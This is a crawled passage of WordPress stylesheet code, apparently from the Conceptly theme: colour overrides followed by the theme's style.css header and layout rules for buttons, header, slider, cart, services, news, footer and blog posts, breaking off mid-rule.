.widget a:focus,
li.latest-news:hover h5,
.menu-primary-container ul li a:hover,
.menu-primary-container ul li:hover:before,
.recent-post:hover h6,
.days li .active,
.author-meta-det h6 a, .blog-author-social li i,
.widget_recent_entries ul li a:hover,
li.recentcomments a:hover,
.reply a, .comment-metadata time, .edit-link a,
.price span.woocommerce-Price-amount.amount,
.comment-respond .comment-reply-title,
.post-comment-area .media,
p.logged-in-as a,
#wp-calendar td a,a,
.site-first-letter,
.site-last-letter,
em, cite, q {
    color: #ff5d00;
}

.contact-wrapper,
.header-search-popup form .search-field:hover,
.header-search-popup form .search-field:focus,
.mobile-menu-right .header-search-toggle,
.menu-toggle,
.header-close-menu,
.single-partner a:hover,
.single-partner a:focus,
.page-link:hover,
.page-item.next .page-link,
.page-item.prev .page-link,
.days li .active,
.header-slider .owl-thumbs.active,
#wp-calendar td a {
    border-color: #ff5d00;    
}



.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:focus {
    background: #1d1a1a;
    color: #fff;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
    background: transparent;
    color: #ff5d00 !important;
    border: 2px solid #ff5d00;
}

.wp-block-button.is-style-outline a:hover, .wp-block-button.is-style-outline a:focus {
    color: #fff !important;
    background: #ff5d00;
    border-color: #ff5d00;
}

.wp-block-pullquote.has-background blockquote {
    background: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://www.saipansucks.com/wp-content/themes/conceptly/style.css?ver=6.8.3
body_size: 10481
content:
/*
Theme Name: Conceptly
Theme URI: https://www.nayrathemes.com/conceptly-free/
Author: Nayra Themes
Author URI: https://www.nayrathemes.com/
Description: Conceptly is a fast and lightweight, multi-purpose WordPress theme. Enjoy Ken Burns effect, background elements, & smooth animations. Build amazing website with Conceptly. Checkout the demo of Conceptly Pro https://www.nayrathemes.com/demo/pro/?theme=conceptly
Version: 9.2
Tested up to: 6.5.2
Requires PHP: 5.6
Requires at least: 4.7
License: GPLv3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: conceptly
Slug: conceptly
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu,  custom-logo, featured-image-header, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio, editor-style, grid-layout

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/*
============================================
*   [Table of contents]
* ==========================================

    ** Theme Reset Css
    01. Homepagep
        01. Header Top
        02. Custom Navigation
        03. Header Slider
        04. Slider Contact
        05. Service 

        06. Features
        07. CTA Section
        08. Latest News
        09. Our Partner
        10. Footer Copyright
        
    ** BreadCrumb Styles

    02. Blog Page
        01. Post Comment Area
    03. 404 Page

 ========================================== */

/*
==========================================
    Theme Reset Css
==========================================
*/

.mb-7{
    margin-bottom: 5rem!important;
 }
 
 /* Helper class*/
 
 .section-padding {
     padding: 100px 0 100px;
 }
 
 .section-padding-top {
     padding: 100px 0 0;
 }
 
 .section-title {
     margin-bottom: 50px;
 }
 
 .section-title h2 {
     margin-bottom: 20px;
     display: inline-block;
 }
 
 .section-title h2 span:not(.customize-partial-edit-shortcut) {
     width: 60px;
     height: 3px;
     float: right;
     margin-top: 10px;
     margin-left: 30px;
 }
 
 
 .owl-item {
     float: left;
 }
 
 .owl-stage-outer {
     overflow: hidden;
 }
 
 .owl-nav {
     display: none;
 }
 
 .header-btn a.boxed-btn {
     font-weight: 600;
     letter-spacing: 1px;
 }
 
 /*
 ==========================================
     Button Styles
 ==========================================
 */
 input[type="button"], input[type="reset"], input[type="submit"],
 .wp-block-search__button,
 .blog-post .read-more-link,
 .blog-post .more-link,
 .boxed-btn, .wp-block-loginout a,
 .wp-block-button a {
     white-space: nowrap;
     line-height: 1.5;
     display: inline-block;
     vertical-align: middle;
     color: #fff !important;
     border: 0;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     box-shadow: 0 0 1px transparent;
     border-radius: 0 20px 0 20px;
     padding: 10px 30px;
     position: relative;
     z-index: 0;
     overflow: hidden;
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.3s;
     transition-duration: 0.3s;
 }
 
 input[type="button"]:hover,
 input[type="reset"]:hover,
 input[type="submit"]:hover,
 input[type="button"]:focus,
 input[type="reset"]:focus,
 input[type="submit"]:focus,
 .wp-block-search__button:hover,
 .wp-block-search__button:focus,
 .blog-post .read-more-link:hover,
 .blog-post .read-more-link:focus,
 .blog-post .more-link:hover,
 .blog-post .more-link:focus,
 .boxed-btn:focus,
 .boxed-btn:hover {
     color: #ffffff;
 }
 
 input[type="button"]:hover,
 input[type="reset"]:hover,
 input[type="submit"]:hover,
 input[type="button"]:focus,
 input[type="reset"]:focus,
 input[type="submit"]:focus {
     background-color: #111111;
 }
 
 .wp-block-search__button:before,
 .blog-post .read-more-link:before,
 .blog-post .more-link:before,
 .boxed-btn:before,
 .wp-block-loginout a:before {
     content: "";
     position: absolute;
     z-index: -1;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     background: #333;
     border-radius: 100%;
     -webkit-transform: scale(0);
     transform: scale(0);
     -webkit-transition-property: transform;
     -webkit-transition-property: -webkit-transform;
     transition-property: -webkit-transform;
     transition-property: transform;
     transition-property: transform, -webkit-transform;
     -webkit-transition-duration: 0.3s;
     transition-duration: 0.3s;
     -webkit-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
 }
 
 .wp-block-search__button:hover:before,
 .wp-block-search__button:focus:before,
 .blog-post .read-more-link:focus:before,
 .blog-post .read-more-link:hover:before,
 .blog-post .more-link:focus:before,
 .blog-post .more-link:hover:before,
 .boxed-btn:focus:before,
 .boxed-btn:hover:before,
 .wp-block-loginout a:hover:before,
 .wp-block-loginout a:focus:before {
     -webkit-transform: scale(2);
     transform: scale(2);
 }
 
 .wp-block-search .wp-block-search__button {
     border: 0 !important;
 }
 
 .boxed-btn i {
     margin-left: 10px;
 }
 
a {
	text-decoration: underline;
}

a:hover, a:focus{
	text-decoration:dotted underline;
}
 
 /*
 ===================================================================================
     01. Homepage
 ===================================================================================
 */
 
 
 /*
 ==========================================
     01. Header Top
 ==========================================
 */
 
 .header-above {
     color: #fff;
     padding: .962em 0;
 }
 
 .header-above a {
     color: #fff;
 }
 
 .header-above i {
     width: 30px;
     height: 30px;
     background: #ffffff;
     border-radius: 50%;
     color: #111111;
     text-align: center;
 }
 
 .header-above .trh-social li:not(:last-child) {
     padding-right: 16px;
 }
 
 .header-above .header-info i {
     margin-right: 10px;
 }
 
 .header-above li {
     display: inline-block;
     position: relative;
 }
 
 .header-info li {
     padding-right: 28px;
     margin-right: 15px;
     position: relative;
 }
 
 .header-above ul.trh-social li:last-child:after {
     visibility: hidden;
 }
 
 .header-above li:after {
     content: '';
     position: absolute;
     top: 0;
     bottom: 0;
     right: 6px;
     width: 1px;
     height: 15px;
     margin: auto 0;
     background: #ffffff;
 }
 
 .header-info li:last-child {
     padding-right: 0;
     margin-right: 0;
     border-right: none;
 }
 
 .header-info li:last-child:after {
     display: none;
 }
 
 .header-social li {
     padding-right: 10px;
     margin-right: 10px;
 }
 
 .header-social li:last-child {
     padding-right: 0;
     margin-right: 0;
     border-right: none;
 }
 
 .header-social li:last-child:after {
     display: none;
 }
 
 .header-social li a {
     color: #fff;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .header-social li a:hover {
     color: #eee;
 }
 
 .header-social li i {
     margin-right: 0 !important;
 }
 
 .header-social a:hover i.fa-facebook-f {
     color: #3B5999 !important;
 }
 
 .header-social a:hover i.fa-twitter {
     color: #1da1f2 !important;
 }
 
 .header-social a:hover i.fa-linkedin-in {
     color: #0077B5 !important;
 }
 
 .header-social a:hover i.fa-google-plus-g {
     color: #DA4835 !important;
 }
 
 
 /*
 ==========================================
     02. Custom Navigation
 ==========================================
 */
 
 .header.active-three .menubar .menu-wrap > li > a {
     line-height: 40px;
 }
 
 .theme-mobile-nav .header-cart-box-wrapper {
     right: 0;
     left: auto;
 }
 
 /* Cart */
 
 .menu-right li.search-button {
     margin-left: 16px;
     padding-left: 10px;
     border-left: 1px solid #e6e6e6;
 }
 
 .menu-right .header-search-toggle {
     width: 30px;
 }
 
 .menu-right .cart-wrap {
     margin-right: 6px;
 }
 
 .cart-icon-wrapper {
     position: relative;
     text-align: left;
     cursor: pointer;
     display: flex;
     align-items: center;
 }
 
 .cart-wrap {
     width: 40px;
     height: 40px;
     flex-shrink: 0;
 }
 
 .header-right-bar a {
     color: #111111;
 }
 
 /* Header Cart box start*/
 .header-cart-box-wrapper {
     background: #fff;
     position: absolute;
     left: 0;
     text-align: left;
     top: 50%;
     width: 270px;
     padding-left: 20px;
     padding-bottom: 20px;
     padding-right: 20px;
     box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
     z-index: 999;
     -webkit-transition: .3s;
     transition: .3s;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
 }
 
 .cart-icon:focus-within .header-cart-box-wrapper,
 .cart-icon:hover .header-cart-box-wrapper {
     top: 120%;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
 }
 
 .cart-image img{
     float: left;
     margin-top: 16px;
     margin-right: 18px;
     background: #000;
     height: 85px;
     width: 75px;
 }
 
 .cart-heading {
     margin-bottom: 8px;
     padding-top: 15px;
 }
 
 .cart-heading a {
     color: #333;
 }
 
 .cart-qty {
     margin-bottom: 8px;
 }
 
 .cart-price {
     color: #666;
     margin-right: 19px;
     margin-top: 27px !important;
 }
 
 .cart-remove {
     position: absolute;
     right: 1px;
     top: 16px;
 }
 
 .cart-remove.deft-remove-icon a {
     margin-left: 2px;
 }
 
 .single-cart-box {
     position: relative;
     padding-bottom: 10px;
     border-bottom: 1px solid #ccc;
 }
 
 .cart-qty {
     color: #9c9b9b
 }
 
 .shipping-amt {
     float: right;
 }
 
 .cart-subtotal {
     margin-top: 5px;
     color: #333;
 }
 
 .subttl-text {
     margin-right: 31px;
 }
 
 .subttl-amt {
     float: right;
     margin-right: 17px;
 }
 
 /* Sticky */
 
 .sticky-nav.is-sticky {
     position: fixed;
     top: 0;
     right: 0;
     left: 0;
     background: #ffffff;
     box-shadow: 0px 0 1px rgba(0, 0, 0, .2);
 }
 
 .admin-bar .sticky-nav.is-sticky {
     top: 32px;
 }
 
 .sticky-nav.is-sticky {
     -webkit-animation: fadeInDown 1s both;
     animation: fadeInDown 1s both;
 }
 
 .navbar-toggler-icon {
     background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
     cursor: pointer;
 }
 
 /*
 ==========================================
     03. Header Slider
 ==========================================
 */
 
 .header-slider {
     cursor: crosshair;
     overflow: hidden;
     display: block;
     position: relative;
     z-index: 0;
 }
 
 .header-single-slider img {
     display: block;
     margin: 0;
 }
 
 .header-slider .item img {
     width: 100%;
     height: 100%;
 }
 
 .theme-slider:not(.azwa-slider):after,
 .theme-slider:not(.azwa-slider) {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     width: 100%;
     height: 100%;
 }
 
 .theme-slider:not(.azwa-slider):after {
     content: "";
     z-index: -1;
     background-color: #000000;
     opacity: 0.5;
 }
 
 .theme-slider {
     z-index: 0;
 }
 
 .theme-table {
     overflow: hidden;
     display: table;
     width: 100%;
     height: 100%;
 }
 
 .theme-table-cell {
     display: table-cell;
     vertical-align: middle;
 }
 
 .theme-slider div.theme-content {
     overflow: hidden;
     position: relative;
     max-width: 650px;
     width: 100%;
     margin-bottom: 100px;
     /*padding: 55px 55px 6px;*/
 }
 
 /*.theme-content:before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     height: calc(100% - 35px);
     width: 100%;
     border: 2px solid #FFFFFF;
     z-index: -1;
 }*/
 
 .theme-slider .text-left {
     margin-right: auto;
 }
 
 .theme-slider .text-center {
     margin: auto;
 }
 
 .theme-slider .text-right {
     margin-left: auto;
 }
 
 .theme-slider:not(.azwa-slider) h1 {
     color: #ffffff;
     margin-bottom: 10px;
 }
 
 .header-slider h1 span {
     text-transform: uppercase;
 }
 
 .header-slider p {
     margin-bottom: 50px;
 }
 
 .theme-slider:not(.azwa-slider) p {
     color: #fff;
 }
 
 .owl-thumb-item img {
     width: 40px;
     height: 40px;
     border-radius: 100%;
     object-fit: cover;
     border: 2px solid transparent;
 }
 
 .owl-thumbs {
     display: none;
 }
 
 .header-slider .owl-thumbs {
     position: absolute;
     bottom: 160px;
     left: 0;
     display: table;
     width: 100%;
     text-align: center;
 }
 
 button.owl-thumb-item {
     display: table-cell;
     border: none;
     outline: none;
     background: none;
     padding: 0;
 }
 
 .owl-thumb-item:not(:last-child) {
     margin-right: 10px;
 }
 
 .owl-thumb-item.active img {
     border-color: #ff5d00;
 }
 
 /*
 ==========================================
     04. Slider Contact
 ==========================================
 */
 
 .contact-wrapper {
     position: relative;
     background: #ffffff;
     box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
     margin-top: -130px;
     border-width: 0;
     border-style: solid;
     border-color: #ff5d00;
     border-bottom-width: 3px;
     z-index: 1;
 }
 
 .single-contact {
     flex: 1;
     position: relative;
     padding: 33px 30px 30px;
     background: #fff;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .single-contact:after {
     content: '';
     position: absolute;
     top: 0;
     right: 0;
     bottom: 0;
     width: 1px;
     height: 50px;
     margin: auto 0;
     background: #e6e6e6;
 }
 
 .single-contact:last-child:after {
     display: none;
 }
 
 .single-icon {
     position: relative;
     display: inline-flex;
     align-items: center;
     text-align: center;
     margin-right: 16px;
     width: 65px;
     height: 65px;
     padding: 10px;
     border-radius: 100%;
     -webkit-transition: .5s;
     transition: .5s;
 }
 
 .single-icon * {
     z-index: 1;
 }
 
 .single-icon:after {
     content: "";
     position: absolute;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     border-radius: inherit;
     opacity: 0.2;
     z-index: 0;
 }
 
 .single-icon .spin-circle {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     border-radius: 50%;
     -webkit-animation-name: rotateme;
     animation-name: rotateme;
     -webkit-animation-duration: 30s;
     animation-duration: 30s;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
 }
 
 .single-icon .spin-circle:after {
     content: "";
     position: absolute;
     left: 8px;
     bottom: 0;
     width: 12px;
     height: 12px;
     z-index: 1;
     border-radius: 50%;
     background-color: #ff5d00;
 }
 
 .single-contact:nth-child(2) .single-icon .spin-circle,
 .single-contact:nth-child(8) .single-icon .spin-circle,
 .single-contact:nth-child(14) .single-icon .spin-circle {
     -webkit-animation-name: rotatemetwo;
     animation-name: rotatemetwo;
 }
 
 .single-icon i,
 .single-icon img {
     width: 40px;
     margin: auto;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .contact-wrapper .single-contact:hover i,
 .contact-wrapper .single-contact:hover img {
     -webkit-transform: scale(1.075);
             transform: scale(1.075);
 }
 
 .single-contact:hover .single-icon {
     background-color: #ffffff;
     -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
     box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
 }
 
 .single-contact:hover .single-icon:after {
     background-color: #ffffff;
 }
 
 @keyframes rotateme {
     from {
         transform: rotate(0deg);
     }
     to {
         transform: rotate(360deg);
     }
 }
 
 @keyframes rotatemetwo {
     from {
         transform: rotate(0deg);
     }
     to {
         transform: rotate(-360deg);
     }
 }
 
 /*
 ==========================================
     05. Service
 ==========================================
 */
 
 .service-box {
     padding: 60px 25px;
     z-index: 1;
     position: relative;
     -webkit-transition: .3s;
     transition: .3s;
     color: #111111;
     overflow: hidden;
     box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.085);
 }
 
 .service-box:focus-within,
 .service-box:hover {
     color: #fff;
     box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.10);
 }
 
 .service-box:after {
     content: '';
     width: 100%;
     height: 100%;
     background: #000;
     position: absolute;
     top: 0;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
     left: 0;
     z-index: -1;
     -webkit-transition: .1s;
     transition: .1s;
     -webkit-transform: scale(.9);
             transform: scale(.9);
 }
 
 .service-box:focus-within:after,
 .service-box:hover:after {
     opacity: .75;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
     visibility: visible;
     -webkit-transform: scale(1);
             transform: scale(1);
 }
 
 
 .service-box img {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     z-index: -1;
     -webkit-transition: .3s;
     transition: .3s;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
     -webkit-transform: scale(.9);
             transform: scale(.9);
 }
 
 .service-box:focus-within img,
 .service-box:hover img {
     -webkit-transform: scale(1);
             transform: scale(1);
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
 }
 
 .service-icon i {
     margin-bottom: 20px;
 }
 
 .service-box h3 {
     margin-bottom: 20px;
 }
 
 .service-box .devider {
     width: 60px;
     height: 3px;
     margin-bottom: 20px;
 }
 
 .service-box p {
     margin-bottom: 30px;
 }
 
 #service-contents .single_serv {
     margin-bottom: 30px !important;
 }
 #service-contents .single_serv:last-child {
     margin-bottom: 0px !important;
 }
 
 /*
 ==========================================
     06. Features
 ==========================================
 */
 
 #ourfeatures {
     background: #f9f9f9;
     z-index: 0;
 }
 
 #ourfeatures .shape15 {
     opacity: 0.35;
 }
 
 .features-box {
     position: relative;
     -webkit-transition: 0.5s;
     transition: 0.5s;
 }
 
 .features-box:hover {
     background-color: #ffffff;
     -webkit-box-shadow: 0 2px 45px 0 rgba(0, 0, 0, 0.018);
     box-shadow: 0 2px 45px 0 rgba(0, 0, 0, 0.1);
 }
 
 .features-box h3 {
     padding-left: 10px;
     position: relative;
     margin-bottom: 10px;
 }
 
 .features-box h3:before {
     position: absolute;
     content: '';
     top: 0;
     left: 0;
     width: 5px;
     height: 100%;
 }
 
 .more-load {
     text-align: center;
 }
 
 #ourfeatures .boxed-btn {
     margin: 40px auto 0;
 }
 
 #ourfeatures .features-box:nth-child(2):after,
 #ourfeatures .features-box:nth-child(3):after,
 #ourfeatures .features-box:nth-child(1):after {
     content: '';
     width: 100%;
     height: 1px;
     background: #e6e6e6;
     right: 0;
     bottom: 0;
     position: absolute;
 }
 
 #ourfeatures .features-box:nth-child(8):before,
 #ourfeatures .features-box:nth-child(7):before,
 #ourfeatures .features-box:nth-child(5):before,
 #ourfeatures .features-box:nth-child(4):before,
 #ourfeatures .features-box:nth-child(2):before,
 #ourfeatures .features-box:nth-child(1):before {
     content: '';
     height: 100%;
     width: 1px;
     background: #e6e6e6;
     right: 0;
     bottom: 0;
     position: absolute;
 }
 
 #ourfeatures .features-box:nth-child(9):after,
 #ourfeatures .features-box:nth-child(8):after,
 #ourfeatures .features-box:nth-child(7):after {
     content: '';
     width: 100%;
     height: 1px;
     background: #e6e6e6;
     right: 0;
     top: 0;
     position: absolute;
 }
 
 .widget_contact_widget li {
     vertical-align: middle;
     display: block;
     font-size: 15px;
 }
 
 .widget_contact_widget li i,
 .header-above i,
 .features-box-icon i,
 .features-box-icon img {
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .features-box-icon i {
     font-size: 45px;
     color: #f55d00;
 }
 
 .widget_contact_widget ul > li:hover i,
 .header-above a:hover i,
 .header-above a:focus i,
 .features-box:hover .features-box-icon i,
 .features-box:hover .features-box-icon img {
     -webkit-transform: scaleX(-1);
     transform: scaleX(-1);
     -webkit-filter: FlipH;
             filter: FlipH;
     -ms-filter: "FlipH";
 }
 
 /*
 ==========================================
     10. CTA Section
 ==========================================
 */
 
 #cta {
     background: url(../img/bg/cta-bg.jpg);
     background-size: cover;
     background-position: center;
     background-repeat: no-repeat;
     color: #fff;
     padding: 50px 0;
     background-color: #777 !important;
 }
 
 .purchase-btn {
     border-radius: 0 20px 0 20px;
     padding: 15px 20px 15px 60px;
     text-transform: capitalize;
     color: #fff;
     position: relative;
     margin-top: 5px;
     display: inline-block;
 }
 
 .purchase-btn i {
     padding: 16px 14px;
     border-radius: 0 0 0 19px;
     background: #fff;
     text-align: center;
     position: absolute;
     top: 0;
     left: -10px;
 }
 
 /*
 ==========================================
     15. Latest News
 ==========================================
 */
 
 #latest-news .blog-post {
     margin: 0 0;
 }
 
 #latest-news .blog-post {
     -webkit-transition: .3s;
     transition: .3s;
     padding: 0;
 }
 
 #latest-news .blog-post figure {
     margin-bottom: 0;
 }
 
 #latest-news .blog-post:hover {
     box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.12)
 }
 
 #latest-news .post-thumbnail {
     position: relative;
     z-index: 2;
 }
 
 #latest-news .post-thumbnail:after {
     content: '';
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     background-color: #111111;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
     z-index: 1;
     -webkit-transition: all 0.4s;
     transition: all 0.4s;
     -webkit-transition-delay: 0.3s;
     transition-delay: 0.3s;
 }
 
 #latest-news .blog-post:focus-within .post-thumbnail:after,
 #latest-news .blog-post:hover .post-thumbnail:after {
     opacity: .75;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
     visibility: visible;
 }
 
 .blog-post .post-overlay img {
     z-index: 2;
 }
 
 #latest-news .meta-info {
     padding: 10px 16px;
 }
 
 #latest-news .post-content {
     padding: 40px 15px;
     position: relative;
 }
 
 #latest-news .post-content:before {
     content: '';
     position: absolute;
     left: 0;
     bottom: 0;
     width: 100%;
     border-width: 0;
     border-style: solid;
     border-color: #ff5d00;
     border-bottom-width: 2px;
     -ms-transform: scale(0);
     transform: scale(0);
     -webkit-transition: all 300ms ease;
     -moz-transition: all 300ms ease;
     -ms-transition: all 300ms ease;
     -o-transition: all 300ms ease;
     transition: all 300ms ease;
 }
 
 #latest-news .blog-post:focus-within .post-content:before,
 #latest-news .blog-post:hover .post-content:before {
     -ms-transform: scale(1);
     transform: scale(1);
 }
 
 .post-content .post-title a {
     -webkit-transition: .3s;
     transition: .3s;
     color: #242424;
     margin-bottom: 16px;
     display: block;
 }
 
 .blog-post .more-link,
 .blog-post .read-more-link {
     margin-top: 20px;
 }
 
 .blog-post:hover .more-link:before,
 .blog-post .more-link:focus:before,
 .blog-post:hover .read-more-link:before,
 .blog-post .read-more-link:focus:before {
     background: #111111;
 }
 
 #latest-news .news {
     margin-bottom: 30px !important;
 }   
     
 #latest-news .news:last-child{
      margin-bottom: 0px !important; 
 }   
 /*
 ==========================================
     16. Our Partner
 ==========================================
 */
 
 #our-partners {
     background-color: #222222;
     padding: 60px 0;
     background-size: cover;
     background-position: center;
     position: relative;
     z-index: 2;
 }
 
 #our-partners:after {
     content: '';
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     background: #000;
     opacity: .85;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
     z-index: -1;
 }
 
 .partner-carousel .single-partner {
     margin-bottom: 0;
 }
 
 .single-partner {
     box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.08);
     height: 120px;
     margin-bottom: 20px;
     position: relative;
 }
 
 .single-partner a {
     width: 100%;
     height: 100%;
     display: flex;
     align-items: center;
     justify-content: center;
     border: 1px solid #2f2f2f;
     cursor: crosshair;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .inner-partner {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
     text-align: center;
     -webkit-box-pack: center;
     -ms-flex-pack: center;
     justify-content: center;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 }
 
 /*
 ==========================================
     17. Footer Copyright
 ==========================================
 */
 
 #footer-copyright {
     background: #1d1a1a;
     color: #ffffff;
     padding: 20px 0;
 }
 
 #footer-copyright .copyright-text p {
     font-size: 15px;
 }
 
 .payment-method li {
     display: inline-block;
     padding: 0 20px;
     border-right: 1px solid #3f3c3c;
 }
 
 .payment-method li i {
     color: #ffffff;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .payment-method li:last-child {
     border: none;
     padding-right: 0;
 }
 .payment-method li img {
     height: 24px;
     width: 24px;
 }
 /*
 ==========================================
     BreadCrumb Styles
 ==========================================
 */
 
 #breadcrumb-area {
     position: relative;
     background-size: cover;
     background-position: center;
     z-index: 2;
     padding: 100px 0 100px;
     color: #fff;
 }
 
 #breadcrumb-area:after {
     content: '';
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     background: #000000;
     opacity: .75;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
     z-index: -2;
 }
 
 #breadcrumb-area ul li {
     display: inline-block;
     position: relative;
     margin-right: 10px;
 }
 
 #breadcrumb-area ul li a:after {
     content: '\f105';
     font-family: FontAwesome;
     margin-left: 10px;
 }
 
 #breadcrumb-area ul li:last-child:after {
     display: none;
 }
 
 #breadcrumb-area ul li,
 #breadcrumb-area ul li a {
     color: #fff;
 }
 
 /*
 ==========================================
     01. Pagination
 ==========================================
 */
 
 nav.navigation.pagination h2 {
     display: none;
 }
 
 .posts-navigation,
 .pagination, .page-links {
     margin: 50px auto;
     justify-content: center;
 }
 
 .posts-navigation .nav-links,
 .pagination .nav-links {
     display: inherit;
 }
 
 .pagination .nav-links .current {
     background: #c8c8c8;
     color: #fff;
     border-color: #c8c8c8;
 }
 
 .posts-navigation .nav-links a:hover,
 .posts-navigation .nav-links a:focus,
 .pagination .nav-links .page-numbers.current,
 .pagination .nav-links .page-numbers:focus,
 .pagination .nav-links .page-numbers:hover, .post-page-numbers.current, .post-page-numbers:hover, .post-page-numbers:focus {
     color:#fff;
 }
 
 .posts-navigation .nav-links a,
 .pagination .nav-links .current,
 .pagination .nav-links .page-numbers, .post-page-numbers {
     margin-right: 10px;
     border: 1px solid #e6e6e6;
     color: #111111;
     -webkit-transition: .3s;
     transition: .3s;
     border-radius: 0 10px 0 10px;
     padding: 10px 14px;
	 text-decoration: none;
 }
 
 .page-item:first-child .page-link,
 .page-item:last-child .page-link,
 .page-link {
     border-radius: 0 10px 0 10px;
 }
 
 .page-link {
     margin-right: 10px;
     border: 1px solid #c8c8c8;
     color: #111111;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .page-link:hover {
     color: #fff;
 }
 
 .page-item.active .page-link {
     background: #c8c8c8;
     color: #fff;
     border-color: #c8c8c8;
 }
 
 .page-item.next .page-link,
 .page-item.prev .page-link {
     color: #fff;
 }
 
 
 .posts-navigation .nav-links a{
     color: #fff;
 }
 
 .posts-navigation .nav-previous, 
 .posts-navigation .nav-next {
     display: inline-block;
 }
 
 .navigation.posts-navigation .nav-links .nav-next {
     float: right;
 }
 
 /*
 ==========================================
     02. Exclusive
 ==========================================
 */
 
 #exclusive {
     background: #f5f5f5;
 }
 
 .single-exclusive {
     position: relative;
 }
 
 .single-exclusive img {
     width: 100%;
 }
 
 .single-exclusive .exclusive-content {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 20px 20px;
     color: #fff;
 }
 
 .single-exclusive .exclusive-content h3 {
     margin-top: 5px;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 #exclusive .owl-dots {
     width: 300px;
     text-align: center;
     margin: 40px auto -8px;
 }
 
 #exclusive .owl-dots div {
     display: inline-block;
     width: 15px;
     height: 15px;
     margin-right: 10px;
     border: 1px solid #111111;
     border-radius: 50%;
     cursor: pointer;
 }
 
 
 /*
 ===================================================================================
     02. Blog Page
 ===================================================================================
 */
 
 .full-width {
     padding-bottom: 20px;
 }
 
 .blog-post {
     position: relative;
     padding: 10px 10px;
     box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.085);
     background: #fff;
     margin-top: 4px;
     margin-bottom: 40px;
 }
 
 .blog-details-page .blog-post {
     padding: 10px 10px; 
     box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.085);  
     background: #fff;   
     margin-top: 4px;    
     margin-bottom: 40px;    
     position: relative; 
     z-index: 0;
 }
 
 .blog-post .post-thumb {
     position: relative;
     text-align: center;
     cursor: pointer;
     margin-bottom: 40px;
 }
 
 .blog-post .post-thumb:after {
     content: '';
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     background-color: #111111;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     -webkit-transform: scale(0);
             transform: scale(0);
     visibility: hidden;
     -webkit-transition: .3s;
     transition: .3s;
     z-index: 1;
 }
 
 .blog-post .post-overlay,
 .blog-post .post-thumb figcaption {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     color: #fff;
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
     text-align: center;
     -webkit-box-pack: center;
     -ms-flex-pack: center;
     justify-content: center;
     opacity: 0;
